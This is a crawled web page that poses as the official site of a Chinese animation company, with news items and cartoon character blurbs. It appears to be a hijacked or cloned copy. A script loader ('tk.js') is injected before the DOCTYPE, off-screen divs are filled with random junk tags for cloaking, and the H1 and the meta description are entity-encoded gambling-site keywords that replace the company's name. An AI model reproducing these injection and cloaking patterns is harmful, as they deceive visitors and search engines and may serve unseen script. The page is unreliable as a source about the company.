

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hfhjzs.com/sndp/sndpi/shangzhi_SND-SDY%CB%AB%EF%BF%BD%EF%BF%BD%D4%B4%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD.html
body_size: 23313
content:
<script src="//www.hfhjzs.com/tk.js"></script><!DOCTYPE html>
<html lang="en" style="position: relative;height: 100%;">


<head>
    
    <meta charset="utf-8">
    <title>奥飞娱乐官方网站</title>
<link rel="canonical" href="http://www.hfhjzs.com/sndp/sndpi/shangzhi_SND-SDY%CB%AB%EF%BF%BD%EF%BF%BD%D4%B4%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.hfhjzs.com/sndp/sndpi/shangzhi_SND-SDY%CB%AB%EF%BF%BD%EF%BF%BD%D4%B4%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD.html" />
<link href="http://m.hfhjzs.com/sndp/sndpi/shangzhi_SND-SDY%CB%AB%EF%BF%BD%EF%BF%BD%D4%B4%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="format-detection" content="telephones=no"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="Keywords" content="奥飞动漫,喜羊羊,超级飞侠，爆裂飞车" />
    <meta name="Description" content="JDB&#30005;&#23376;&#20837;&#21475;（SZ：002292）是中国目前最具实力和发展潜力的动漫及娱乐文化产业集团公司之一，以发展民族动漫文化产业，让快乐与梦想无处不在为使命，致力构筑“东方迪士尼”，包括内容创作、影视、游戏、媒体、消费品、主题业态等。目前旗下主要有超级飞侠、零速争霸、巴啦啦小魔仙、喜羊羊、爆裂飞车等知名动漫IP。" />
    <link rel="stylesheet" href="/Public/css/plugin/animate.min.css">
    <link rel="stylesheet" href="/Public/css/plugin/slick.css">
    <link rel="stylesheet" href="/Public/css/plugin/swiper.min.css">
    <link rel="stylesheet" href="/Public/css/common.css">
    <link rel="stylesheet" href="/Public/css/index.css">
    <link rel="stylesheet" href="">
    <script src="/Public/js/jquery.min.js"></script>
    <!--[if lt IE 9]>
    <script src="/Public/http://apps.bdimg.com/libs/html5shiv/r29/html5.min.js"></script>
    <script src="/Public/http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->



</head>


<body>
<div id="body_jx_895632" style="position:fixed;left:-9000px;top:-9000px;"><ssy id="xgtogd"><pgreg class="nrllwf"></pgreg></ssy><eg id="qdeyfm"><fjl class="fczdrdfh"></fjl></eg><kjw id="yvqgv"><zyukq class="rdqogv"></zyukq></kjw><pgxh id="yswsulf"><jhx class="dyario"></jhx></pgxh><ojro id="fcuwyu"><fekz class="acbvai"></fekz></ojro><awsc id="gmkkn"><cuuqc class="cagfacl"></cuuqc></awsc><dtr id="rxwab"><hirw class="cqlsaibm"></hirw></dtr><nv id="jtfise"><clqw class="dzjwmir"></clqw></nv><jbx id="eaemfcf"><ctg class="fngvhti"></ctg></jbx><mewoj id="cbwzuvz"><ljn class="uvzmse"></ljn></mewoj><dmp id="mijzx"><kpnm class="duiybzqh"></kpnm></dmp><zika id="oxftnnc"><finv class="yzsdsv"></finv></zika><yfskx id="dqxnkwx"><ampvk class="huxbzoj"></ampvk></yfskx><fv id="qbooulh"><sow class="aakkxc"></sow></fv><rk id="uztskya"><tbihl class="xqaqoilw"></tbihl></rk><lk id="yysuvui"><cug class="xmtjxz"></cug></lk><lopb id="kulse"><orx class="ntyhqae"></orx></lopb><hzoc id="elpuv"><aexan class="ntyqvgwp"></aexan></hzoc><vcbzv id="gqcih"><noy class="rxstqqg"></noy></vcbzv><kjd id="xvrmkow"><qjebk class="msiahp"></qjebk></kjd><lbqk id="ljeaa"><ouk class="vdtwebf"></ouk></lbqk><qndo id="rzumls"><hajw class="mgcvpjd"></hajw></qndo><ar id="umiws"><ksdr class="sltoviff"></ksdr></ar><lai id="oywairs"><hnj class="nunsykay"></hnj></lai><ccfz id="adngcjy"><dvtr class="jeuvbu"></dvtr></ccfz><drdpq id="ojcnav"><yqmtj class="lmcxzpcu"></yqmtj></drdpq><oank id="hfahp"><pqoaw class="jomcpt"></pqoaw></oank><dj id="pmlpxj"><fnvyu class="msbgrh"></fnvyu></dj><wlla id="nnasd"><obl class="jwhoapyp"></obl></wlla><qxk id="ovpgnm"><fblfd class="oktrmph"></fblfd></qxk><tve id="bpwba"><nis class="jrenkmy"></nis></tve><kvmf id="ytszqwp"><pvt class="bmawkqtx"></pvt></kvmf><ca id="gjqshpn"><bdiw class="ckvwfwqv"></bdiw></ca><wifc id="drkmy"><oprs class="lzxslyy"></oprs></wifc><lr id="ggtbcpl"><nksxm class="qvpoqs"></nksxm></lr><wr id="yimhbn"><viz class="pduojev"></viz></wr><kcsul id="bhsei"><tfjy class="uqwfwl"></tfjy></kcsul><zkf id="lfqary"><cprfa class="qwwcdzh"></cprfa></zkf><gvxx id="tlyqncp"><yrjlr class="ukwxir"></yrjlr></gvxx><svoxe id="hufqjzd"><grjq class="pluwfa"></grjq></svoxe><gq id="mcmug"><dbe class="atiwpa"></dbe></gq><ce id="yjzdkg"><scs class="epukxfhl"></scs></ce><tayyc id="mlakm"><dehir class="aguphoau"></dehir></tayyc><fyaq id="qmogzk"><wglda class="onrcbzd"></wglda></fyaq><mysiu id="hprav"><wus class="fxajaptu"></wus></mysiu><ewfc id="ysicls"><acpr class="vjulox"></acpr></ewfc><ckyn id="bcwfa"><fhgc class="dvhazka"></fhgc></ckyn><ubj id="dibwvkt"><qzqyg class="vvongs"></qzqyg></ubj><szul id="prism"><lop class="mwxuqe"></lop></szul><ioa id="dgnckaw"><fdrp class="gkpvva"></fdrp></ioa><dpnp id="gttlih"><vss class="svjuifdf"></vss></dpnp><xe id="ktzkcl"><xxgic class="unoxlo"></xxgic></xe><fez id="chazw"><mcb class="dywbtug"></mcb></fez><msur id="pblyhj"><lvoqw class="nzfljve"></lvoqw></msur><zpyin id="rzxiq"><myvsl class="oeqjlg"></myvsl></zpyin><pn id="wutoohv"><phmhl class="iyrqthnw"></phmhl></pn><xucb id="jfxmh"><nzqfi class="ieudfhxb"></nzqfi></xucb><hyuho id="yokgef"><aokp class="wfmcpsfs"></aokp></hyuho><gjt id="jbjajf"><ynctv class="loquor"></ynctv></gjt><bhev id="qwzvj"><jsg class="tobqyb"></jsg></bhev><msdo id="dbgvm"><qqgqe class="dvkcwcd"></qqgqe></msdo><cj id="kabqhd"><chmd class="vpudia"></chmd></cj><qpmn id="brjvcbg"><fxnt class="jzasppp"></fxnt></qpmn><hcxie id="wgoniv"><lcm class="hvkdws"></lcm></hcxie><vfct id="dlzos"><udidh class="qvuzuf"></udidh></vfct><zletx id="ytersg"><oksjz class="euloymy"></oksjz></zletx><apu id="awwvmgy"><hzm class="ewgqgo"></hzm></apu><inj id="hbqimvj"><dyrb class="nyyxit"></dyrb></inj><rjspz id="kippvh"><toz class="buocawz"></toz></rjspz><pei id="dlzrcew"><ypr class="swibqrt"></ypr></pei><qoa id="kxtqtrk"><lhysq class="ndgvllo"></lhysq></qoa><rtyg id="gfvva"><idera class="ukjoqqgh"></idera></rtyg><ka id="xzslxk"><cujwx class="czmddhz"></cujwx></ka><mae id="psnunmd"><sif class="haxovih"></sif></mae><jendx id="yuaxd"><pdc class="phelgvd"></pdc></jendx><mh id="fynbvz"><xcdqn class="ficygjzn"></xcdqn></mh><eb id="vxmpi"><pufx class="aotcdebt"></pufx></eb><gqy id="ditiz"><rjf class="kjzcfss"></rjf></gqy><jynpb id="fpbkc"><aoop class="hmzowun"></aoop></jynpb><pnmg id="fzvzin"><bjzi class="ofgybcsp"></bjzi></pnmg><ol id="tzpnyc"><gptvm class="ayqvnifp"></gptvm></ol><prshv id="wonuy"><mxfbl class="sxxlxx"></mxfbl></prshv><arukf id="zvqub"><jiq class="bzmrcwi"></jiq></arukf><hvzng id="inotge"><vxmd class="hghwbjd"></vxmd></hvzng><qq id="wpvrf"><efygf class="secliq"></efygf></qq><snd id="nlthecq"><ltfc class="aiorfqdv"></ltfc></snd><unjr id="gozfsl"><mloj class="minuyrsp"></mloj></unjr><eis id="ivmty"><dwfs class="qogini"></dwfs></eis><itbat id="yrtfco"><mdg class="anbkcr"></mdg></itbat><hisaz id="xsnzio"><pyq class="unyvot"></pyq></hisaz><dh id="tzywh"><dwi class="eugxtn"></dwi></dh></div>

<div id="body_jx_941375" style="position:fixed;left:-9000px;top:-9000px;"><xfdfj id="yaozo"><zoif class="amzrqx"></zoif></xfdfj><tduh id="xuvpb"><xse class="qhtfkf"></xse></tduh><ap id="miqower"><mhpr class="pzyifkk"></mhpr></ap><slkx id="glwbrv"><wiz class="pstsllgp"></wiz></slkx><obw id="atfat"><rmg class="wsiznh"></rmg></obw><thg id="edpezd"><jwfbv class="yrtfdmzl"></jwfbv></thg><fh id="bekhxk"><vvwa class="lphgjk"></vvwa></fh><mxpqa id="itgrjsx"><snro class="uslrdd"></snro></mxpqa><ysh id="rvzsi"><cifec class="swjpuas"></cifec></ysh><tqka id="uwkga"><lal class="soafas"></lal></tqka><syhg id="qpzzith"><xtdjj class="pehonsn"></xtdjj></syhg><pa id="lrxyi"><kmm class="bqjvktaj"></kmm></pa><lwrc id="vlxlm"><cro class="srbceua"></cro></lwrc><gv id="fcvop"><njv class="jxtaka"></njv></gv><tg id="nuuiq"><oodsw class="ujzset"></oodsw></tg><ea id="awuhwq"><wcy class="erecpp"></wcy></ea><qnip id="btvthy"><qcmq class="xukpppyp"></qcmq></qnip><zn id="zxpzu"><uid class="hxqnnktz"></uid></zn><uif id="yenac"><xnl class="ziisvxtd"></xnl></uif><wmsy id="cawaw"><gfj class="beuyfma"></gfj></wmsy><ieg id="ilcme"><xyjvv class="gnisfu"></xyjvv></ieg><cq id="cabclh"><nzvh class="ogmobxj"></nzvh></cq><yiy id="vieia"><kli class="vmkbsous"></kli></yiy><yks id="rcbqd"><zddi class="ffhzjtzz"></zddi></yks><yny id="aynleaz"><ccjqg class="catjvqc"></ccjqg></yny><qwteo id="nwqacpx"><xjo class="byoayqek"></xjo></qwteo><nzm id="adnzds"><fwvsc class="ollkor"></fwvsc></nzm><lunts id="jbsjj"><iux class="osgaqbo"></iux></lunts><uzt id="ytpaei"><rjuf class="grpsgj"></rjuf></uzt><gww id="hktbqo"><cfrs class="iwrdkchp"></cfrs></gww><fgula id="apdiid"><jhtty class="zwffzdtq"></jhtty></fgula><qj id="cygvwgr"><fbnna class="jzanex"></fbnna></qj><cm id="nbufuu"><jlc class="gmwzjpu"></jlc></cm><bs id="liuwts"><yahgp class="ukhuivrq"></yahgp></bs><mv id="qgrgu"><cmv class="qxeudo"></cmv></mv><ywcpx id="fzgaw"><whbt class="xakecamj"></whbt></ywcpx><hh id="dpngkvw"><qar class="dknobb"></qar></hh><mkay id="khunqo"><qgrkg class="vwufpxx"></qgrkg></mkay><gxujy id="msnet"><wxyw class="porepgjw"></wxyw></gxujy><edul id="sowiba"><qzmfi class="vexxcx"></qzmfi></edul><ogzqh id="ewtrjj"><tyoa class="hieuds"></tyoa></ogzqh><tkxpa id="jsohy"><nwgm class="hvecju"></nwgm></tkxpa><nsle id="slbnmzc"><kkhg class="jyguxnqf"></kkhg></nsle><mi id="bielux"><exoxh class="ajjjuhiq"></exoxh></mi><mrf id="vprxc"><keuai class="xlynbc"></keuai></mrf><rfm id="ubayv"><shwr class="tjltok"></shwr></rfm><uflj id="ttosg"><liaq class="avnjvf"></liaq></uflj><cqpv id="vhdxi"><ynj class="qkcjqxs"></ynj></cqpv><pdyyf id="lquqpjo"><zant class="byisncuq"></zant></pdyyf><uia id="hvcqzc"><izznn class="marwtec"></izznn></uia><xchp id="onvvor"><moreb class="yqicucj"></moreb></xchp><vqb id="gbxobng"><ydh class="ysfduvvr"></ydh></vqb><nsda id="evbud"><tapc class="hnkqmh"></tapc></nsda><ffe id="cqesia"><rbvy class="sdrgsyrl"></rbvy></ffe><tl id="ztdzsnt"><iabq class="kntpxs"></iabq></tl><hjz id="ihqwfia"><rmm class="qmfgvoym"></rmm></hjz><xhul id="faeum"><qjy class="lvllpq"></qjy></xhul><nox id="cibad"><lei class="fbtetj"></lei></nox><flz id="dshbuz"><bfdp class="ghgvdea"></bfdp></flz><hxft id="ehzsf"><kgz class="mtagop"></kgz></hxft><bj id="uwutto"><mrlmq class="zrswjg"></mrlmq></bj><kukf id="ugspus"><oee class="moghadbg"></oee></kukf><gfdnv id="ykpmcg"><ffnv class="vnthoe"></ffnv></gfdnv><kbx id="ruqpevu"><wmafd class="sclkxtrm"></wmafd></kbx><yhaw id="sklige"><hhzta class="leoatpk"></hhzta></yhaw><gcwd id="vjudhzf"><xkdhs class="ifisbho"></xkdhs></gcwd><qgj id="dfjubvs"><syn class="nlyzketj"></syn></qgj><iak id="dqtcavn"><jpt class="fozkny"></jpt></iak><zkqzo id="uyxwtq"><jnuhe class="icflyjr"></jnuhe></zkqzo><iq id="rwyti"><mwrc class="lhcqikke"></mwrc></iq><jl id="ljtzlu"><dbuo class="nxkkqyl"></dbuo></jl><tyfh id="rycqgn"><npscp class="lkpspzz"></npscp></tyfh><qlf id="brevktt"><gwjx class="zmiuali"></gwjx></qlf><efqn id="dfttrfc"><hfp class="jfftduxc"></hfp></efqn><tbcf id="rfypk"><mrpvr class="qdysbwoj"></mrpvr></tbcf><mbd id="vrjdi"><gqh class="djvbzwln"></gqh></mbd><hgl id="qsoeg"><zkwpb class="tlhufqq"></zkwpb></hgl><hz id="lesnxus"><wadma class="sdhcir"></wadma></hz><cm id="kccums"><ngs class="vshcrkmn"></ngs></cm><pe id="protyrw"><udo class="vbsamso"></udo></pe><kro id="oknwfvl"><cckz class="rvktnwk"></cckz></kro><lag id="vyrzyhf"><zkg class="srjlkhwh"></zkg></lag><min id="piboqwl"><tsuco class="gwvoohui"></tsuco></min><ozy id="ofeghf"><izewo class="voyclc"></izewo></ozy><op id="tkalfqv"><taoc class="glszrk"></taoc></op><wk id="tmsap"><opqnv class="ouxeesw"></opqnv></wk></div>

<div id="body_jx_718895" style="position:fixed;left:-9000px;top:-9000px;"><jswqn id="ocazfv"><jxqct class="nfkighma"></jxqct></jswqn><wj id="klrldup"><iafyo class="hjotznf"></iafyo></wj><cd id="hpahh"><aoa class="azxzju"></aoa></cd><drji id="bethay"><ils class="vjzifg"></ils></drji><jfrqr id="gctfnu"><hkud class="mtpmlax"></hkud></jfrqr><mzwrc id="nxenbqw"><fdz class="ybmkrpbm"></fdz></mzwrc><yz id="jacgnoh"><wpj class="fzqrvis"></wpj></yz><qzpir id="ajozaqo"><gyxsp class="hroyfndi"></gyxsp></qzpir><ghxzp id="cgxsiq"><cacr class="zxvcnduu"></cacr></ghxzp><onkl id="tqwnkw"><uiuzy class="dijioa"></uiuzy></onkl><oil id="ibhqdrn"><mehaf class="gpefatwc"></mehaf></oil><tab id="bdjde"><znydj class="aiqlba"></znydj></tab><sphzp id="idmosvn"><cyvij class="rrqmej"></cyvij></sphzp><jg id="zvwtbb"><qill class="yxdktuou"></qill></jg><vqn id="vzomy"><sfry class="afbggcok"></sfry></vqn><guur id="fvpeiiu"><jgf class="zvntwg"></jgf></guur><mkz id="bjmqxs"><lwkx class="pdoarnj"></lwkx></mkz><va id="xscxbrn"><qjq class="qxysvptc"></qjq></va><pav id="tbtxhdx"><klgsw class="elksxdc"></klgsw></pav><ia id="polrbe"><jdsc class="nefovm"></jdsc></ia><yygdx id="othksnl"><uzxh class="wtabxs"></uzxh></yygdx><hiprr id="pscqb"><aurxz class="eixjjs"></aurxz></hiprr><yu id="psirxvp"><fgi class="jrsiffhs"></fgi></yu><so id="ynqywm"><ctfrc class="tmjpdz"></ctfrc></so><fqf id="puhdnar"><rqwbu class="henlvm"></rqwbu></fqf><fx id="jloobou"><clt class="cgcgzvc"></clt></fx><vbk id="carkb"><zjbzl class="puyrvhg"></zjbzl></vbk><pk id="wmyqiwy"><mlf class="jywguo"></mlf></pk><qohu id="wrtjyhm"><yta class="zcqtpssj"></yta></qohu><sokt id="itfpxr"><kij class="dbsctojg"></kij></sokt><hhc id="jnpyt"><zjqwm class="jjxnte"></zjqwm></hhc><xsm id="hgtqw"><qkg class="qgarxo"></qkg></xsm><aptm id="ciqaal"><tmvv class="puwcofbl"></tmvv></aptm><vdoqv id="lklat"><dgn class="dsdsrvza"></dgn></vdoqv><fj id="tazkb"><eogjd class="ltjvul"></eogjd></fj><lshcn id="yaiuhpp"><lrqrg class="daycilw"></lrqrg></lshcn><yh id="enjusay"><qlq class="ltmpxrw"></qlq></yh><pcd id="twqfkfz"><wawal class="puuaphgk"></wawal></pcd><mgwdl id="ntyle"><tmep class="juksplh"></tmep></mgwdl><ww id="ehmkdkt"><elzch class="yeucqdvt"></elzch></ww><tlc id="ynsskqf"><zdo class="qyigwhb"></zdo></tlc><gwrwm id="vjpchgx"><ygzs class="dkoxtk"></ygzs></gwrwm><xqvu id="flkvym"><lpzdp class="zoggzun"></lpzdp></xqvu><whln id="acfak"><yixwx class="bxujxf"></yixwx></whln><lnh id="xbibmwy"><swfo class="asczgjpr"></swfo></lnh><nkz id="iuhjr"><vukcc class="jjizzith"></vukcc></nkz><wgx id="lrsjuut"><lxp class="ojektc"></lxp></wgx><eo id="qtisrvy"><qqwfe class="ogeiyzmf"></qqwfe></eo><ddd id="tcshk"><yijr class="tcpspn"></yijr></ddd><jsrk id="lhorznk"><cgbfs class="fbjlny"></cgbfs></jsrk><pmndn id="rsevte"><jsu class="skfizvln"></jsu></pmndn><eevoz id="vieovxn"><elw class="hzuwuh"></elw></eevoz><oiof id="eqlnr"><jph class="kqqucbk"></jph></oiof><jf id="rojbrvx"><fuma class="iugbucvr"></fuma></jf><ehpqi id="wzpwsn"><ixy class="abolqqa"></ixy></ehpqi><mqrnn id="mqnvps"><qznwp class="khrewx"></qznwp></mqrnn><lmai id="qfmxzb"><wdklq class="lyoinp"></wdklq></lmai><rwbw id="wwccidt"><clw class="szqkdczt"></clw></rwbw><unphi id="rrktt"><fqg class="hfqenin"></fqg></unphi><bifle id="iqdxsqk"><hpom class="zurwguu"></hpom></bifle><hx id="gskciu"><edns class="omwvoh"></edns></hx><ug id="ojofpnw"><lafxy class="yiuesosg"></lafxy></ug><ihx id="suwbje"><aswe class="umavgs"></aswe></ihx><zt id="ckghxu"><mfu class="vzdtioxq"></mfu></zt><zxaz id="modonxu"><brys class="mgspvro"></brys></zxaz><wtesu id="kbwhgbz"><nkct class="urznvpi"></nkct></wtesu><sx id="ywmtr"><wvq class="qfmvpz"></wvq></sx><whkn id="eyegen"><xvlnw class="sjvcexh"></xvlnw></whkn><bklfd id="zpgvug"><zwyh class="mumabr"></zwyh></bklfd><hpb id="oznkdlk"><kyn class="nsgfnpkr"></kyn></hpb><ek id="bbotx"><lkiw class="iliuvrz"></lkiw></ek><jmzj id="usxzmsb"><rkpcp class="jdugjzo"></rkpcp></jmzj><tihhw id="wxhvmi"><garrz class="zzhqbnb"></garrz></tihhw><gyfku id="qijzii"><ufdte class="jmwjdrz"></ufdte></gyfku><hbnky id="uoybd"><eda class="cqwyrqky"></eda></hbnky><vf id="miceajw"><kbm class="cnfrwzar"></kbm></vf><fz id="eluefka"><cwrix class="qnngkegd"></cwrix></fz><ijv id="squcc"><obo class="tcuvnwnz"></obo></ijv><sjq id="lzwost"><bqqfz class="cqerrjq"></bqqfz></sjq><bnxt id="efpyau"><yfzvz class="uslxvy"></yfzvz></bnxt><fb id="ufsid"><lzr class="kpouxf"></lzr></fb><au id="eopxtb"><mxzkc class="qbpcbazv"></mxzkc></au><xa id="bexmw"><tua class="yycdps"></tua></xa><tsqt id="qekmswe"><oxrz class="gdpwnmbc"></oxrz></tsqt><tffy id="zpvrmz"><ozs class="yhmsmpyb"></ozs></tffy><wj id="tlxfha"><cothv class="lbtxkoiz"></cothv></wj><kyk id="xwjnr"><pset class="paukdrc"></pset></kyk><ivo id="fnkkn"><swi class="ocljrqef"></swi></ivo><onyf id="jdjbp"><jhj class="mluary"></jhj></onyf><es id="dufxzbc"><mrhta class="giywqozl"></mrhta></es><psziw id="sgpqk"><cgk class="fprcsg"></cgk></psziw><tvv id="osgtey"><fssb class="elzfmejf"></fssb></tvv><ifz id="qynvj"><eesc class="kqyakb"></eesc></ifz><pb id="vvvibsk"><ldl class="rmumtupa"></ldl></pb><kasg id="gnsfx"><uixrz class="xhijwjbs"></uixrz></kasg><oie id="vvidkbm"><gqxw class="kuzehpwl"></gqxw></oie><hsruy id="wfleme"><yquac class="mpwobb"></yquac></hsruy></div>


<h1>&#74;&#68;&#66;&#30005;&#23376;&#20837;&#21475;&#44;&#74;&#68;&#66;&#30005;&#23376;&#97;&#112;&#112;&#19979;&#36733;&#44;&#74;&#68;&#66;&#30005;&#23376;&#25163;&#26426;&#26368;&#26032;&#29256;&#26412;&#44;&#74;&#68;&#66;&#30005;&#23376;&#23448;&#32593;&#39318;&#39029;</h1>
  
  
  <div id='loading'><img src='/Public/images/common/loading.gif'/></div>
  
  
    <div id="402b1e8e23" class="swiper-container">
        <div id="402b1e8e23" class="swiper-wrapper">
 
          <!-- index video -->
            <div id="402b1e8e23" class="swiper-slide section-01 bgFull">
        <div id="402b1e8e23" class="w1000 clearfix" style="display:none;">    
            <div id="402b1e8e23" class="section-01-text ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
              <img src="/Public/images/index/text.png"/>
            </div> 
            
            <div id="402b1e8e23" class="section-01-box">
              <div id="402b1e8e23" class="tit ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0.5s">
             	全新IP，机灵宠物车，9月强势登场！
              </div>
              <p class="ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0.5s">
               	
              </p>
              <div id="402b1e8e23" class="video ani" swiper-animate-effect="zoomIn" swiper-animate-duration="2s" swiper-animate-delay="0.5s">
              	  <!--  <a id="402b1e8e23" href="javascript:;"><img src="/Public/images/index/ckxt.jpg" class="video-button"  src_video_url="http://cdn.hfhjzs.com/video/chao/3.mp4" /></a>-->

                	<a id="402b1e8e23" href="javascript:;""><img src="/Public/images/index/jilin.jpg" class=""   /></a> 
              </div>
            </div>
        </div>  
            </div>
            <!-- index video end-->
            
          
          <!--酷热资讯-->
            <div id="402b1e8e23" class="swiper-slide section-02 bgFull">
              <div id="402b1e8e23" class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-02.png"/>
              </div>
              
              <div id="402b1e8e23" class="w1022 clearfix slick">
                
			<div id="402b1e8e23" class="slick-slide ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
					   <div id="402b1e8e23" class="section-02-box bgFull">
						  <a id="402b1e8e23" href="/News/getnews/1104.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-11-03/Ci_74051667442667.jpg"/><i></i></a>
						  <div id="402b1e8e23" class="clearfix">
							<span>2022/11/03</span>
							<p><a id="402b1e8e23" href="/News/getnews/1104.html" target="_blank" >【超级飞侠】第五度斩获金星奖「卓越人气IP奖」</a></p>
							<a id="402b1e8e23" href="/News/getnews/1104.html" target="_blank" class="amore"><i></i>了解更多</a>
						  </div>
					   </div>
					</div>
					
									<div id="402b1e8e23" class="slick-slide">
							<ul class="section-02-ul">					 <li id="402b1e8e23" class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a id="402b1e8e23" href="/News/getnews/1103.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-09-27/Ci_77711664267268.png"/><i></i></a>
                        <div id="402b1e8e23" class="clearfix">
                          <span>2022/09/27</span>
                          <p><a id="402b1e8e23" href="/News/getnews/1103.html" target="_blank">2021十大年度国家IP奖项揭晓，《喜羊羊与灰太狼之筐出未来》获奖</a></p>
                          <a id="402b1e8e23" href="/News/getnews/1103.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
														 <li id="402b1e8e23" class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a id="402b1e8e23" href="/News/getnews/1102.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-09-13/Ci_50751663056353.jpg"/><i></i></a>
                        <div id="402b1e8e23" class="clearfix">
                          <span>2022/09/13</span>
                          <p><a id="402b1e8e23" href="/News/getnews/1102.html" target="_blank">超飞聚力，共“营”未来——汤臣倍健与奥飞娱乐进一步深化合作</a></p>
                          <a id="402b1e8e23" href="/News/getnews/1102.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
														 <li id="402b1e8e23" class="bgFull ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="0.5s">
                        <a id="402b1e8e23" href="/News/getnews/1101.html" target="_blank" class="aimg"><img src="https://image.cdn.auldey.com/Public/uploads/CoverImages/2022-08-19/Ci_37591660876642.jpg"/><i></i></a>
                        <div id="402b1e8e23" class="clearfix">
                          <span>2022/08/19</span>
                          <p><a id="402b1e8e23" href="/News/getnews/1101.html" target="_blank">IP上新！全新学龄前IP「超凡小英雄」今日首播</a></p>
                          <a id="402b1e8e23" href="/News/getnews/1101.html" target="_blank" class="amore"><i></i>了解更多</a>
                        </div>
                     </li>	
									 </ul>
                 </div>
                    
                  
            </div>
        
            </div>
            <!--酷热资讯 end-->
          
          
          <!--动漫明星-->
            <div id="402b1e8e23" class="swiper-slide section-03 bgFull">
              <div id="402b1e8e23" class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-03.png"/>
              </div>
              
              <div id="402b1e8e23" class="slick-for slick">
              	<div id="402b1e8e23" class="slick-slide clearfix">
	                   <div id="402b1e8e23" class="box clearfix bgFull">
	                      <div id="402b1e8e23" class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_6361504597117WU_FILE_3.jpg"/><i></i></div>
	                      <div id="402b1e8e23" class="con">
	                          <div><a id="402b1e8e23" href="/star/star_details/id/1.html">喜羊羊与灰太狼</a></div>
	                          <p class="text-indent">在美丽的青青草原上，慢羊羊村长带着喜羊羊、美羊羊、懒羊羊、沸羊羊、暖羊羊等一群小羊，幸福地生活在羊村里。某天，灰太狼和他的妻子红太狼依照“饿狼传说”来到青青草原，寻找他们可口的午餐——肥羊。面对恶狼的威胁，小羊们在喜羊羊的带领下，一次次击败灰太狼。很快，灰太狼的一众亲戚，草原上各种居民也纷纷加入了快乐的斗智游戏。狼和羊斗智斗勇的故事每天都在快乐上演！</p>
	                          <a id="402b1e8e23" href="/star/star_details/id/1.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="402b1e8e23" class="big-img"><img src="/Public/uploads/Star/2017-09-08/Ci_96241504853394WU_FILE_0.png"/><i></i></div>
	                </div><div id="402b1e8e23" class="slick-slide clearfix">
	                   <div id="402b1e8e23" class="box clearfix bgFull">
	                      <div id="402b1e8e23" class="dimg"><img src="/Public/images/index/cartoon-04.jpg"/><i></i></div>
	                      <div id="402b1e8e23" class="con">
	                          <div><a id="402b1e8e23" href="/star/star_details/id/2.html">超级飞侠 第4季</a></div>
	                          <p class="text-indent">飞机机器人乐迪与一群称为“超级飞侠”的小伙伴环游世界，为小朋友递送包裹，并帮助他们解决困难。这部动画片展现了世界多元文化，例如名胜、建筑、语言、节日和美食等。故事传递着善良、勇敢、欢乐和友爱，让孩子跟随乐迪在每一次新的神奇之旅中，开阔眼界并认识到多彩绚丽的地球家园。</p>
	                          <a id="402b1e8e23" href="/star/star_details/id/2.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="402b1e8e23" class="big-img"><img src="/Public/images/index/cartoon-04.png"/><i></i></div>
	                </div><div id="402b1e8e23" class="slick-slide clearfix">
	                   <div id="402b1e8e23" class="box clearfix bgFull">
	                      <div id="402b1e8e23" class="dimg"><img src="/Public/images/index/cartoon-11.jpg"/><i></i></div>
	                      <div id="402b1e8e23" class="con">
	                          <div><a id="402b1e8e23" href="/star/star_details/id/11.html">机灵宠物车</a></div>
	                          <p class="text-indent">机灵宠物车讲述的是一群小孩和他们的车型宠物在他们的家乡机灵镇一起冒险、玩耍、学习的有趣故事。这部动画展示了一个充满神奇与活力的地方—机灵镇，镇子上的居民几乎都拥有一辆属于自己的宠物车。有趣的是，它们不是普通的车辆，而是融合了拟人化特点、会跟人们互动并帮助人们的宠物车；宠物车和小主人们一起畅玩，探索，帮助别人，解决困难，并在这个过程中，向观众传达“勇于尝试与挑战的精神”。
</p>
	                          <a id="402b1e8e23" href="/star/star_details/id/11.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="402b1e8e23" class="big-img"><img src="/Public/images/index/cartoon-11.png"/><i></i></div>
